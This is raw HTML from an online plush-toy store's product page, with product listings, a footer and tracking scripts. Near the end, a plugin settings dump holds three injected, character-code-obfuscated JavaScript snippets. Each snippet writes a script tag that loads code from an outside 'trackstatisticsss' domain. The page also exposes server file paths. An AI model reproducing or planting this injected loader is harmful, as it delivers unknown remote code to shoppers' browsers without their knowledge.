<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25414  wishlist-fragment on-first-load" data-fragment-ref="25414" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25414,&quot;parent_product_id&quot;:25414,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25414" rel="nofollow" data-product-id="25414" data-product-type="simple" data-original-product-id="25414" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-buffalo-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-buffalo-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25414" data-quantity="1" data-product_id="25414" data-product_sku="K5007-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25544 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5047-5998.jpg 1171w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25544  wishlist-fragment on-first-load" data-fragment-ref="25544" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25544,&quot;parent_product_id&quot;:25544,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25544" rel="nofollow" data-product-id="25544" data-product-type="simple" data-original-product-id="25544" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-moose-i-love-you-valentines-stuffed-animal-heart-message-11-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-moose-i-love-you-valentines-stuffed-animal-heart-message-11-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25544" data-quantity="1" data-product_id="25544" data-product_sku="K5047-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25498 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25498  wishlist-fragment on-first-load" data-fragment-ref="25498" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25498,&quot;parent_product_id&quot;:25498,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25498" rel="nofollow" data-product-id="25498" data-product-type="simple" data-original-product-id="25498" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25498" data-quantity="1" data-product_id="25498" data-product_sku="K5018-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25566 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5056-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25566  wishlist-fragment on-first-load" data-fragment-ref="25566" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25566,&quot;parent_product_id&quot;:25566,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25566" rel="nofollow" data-product-id="25566" data-product-type="simple" data-original-product-id="25566" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25566" data-quantity="1" data-product_id="25566" data-product_sku="K5056-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-39793 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/#product","name":"Wolf - Unicorn Super Soft Plush Hand Puppet","url":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/","description":"Wolf - Unicorn Super Soft Plush Hand Puppet","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5753-5287.jpg","sku":"K5753-5287","offers":[{"@type":"Offer","price":"21.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"21.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dollibu.com\/product\/wolf-unicorn-super-soft-plush-hand-puppet\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":12697600,"script_memory_usage":35155496,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
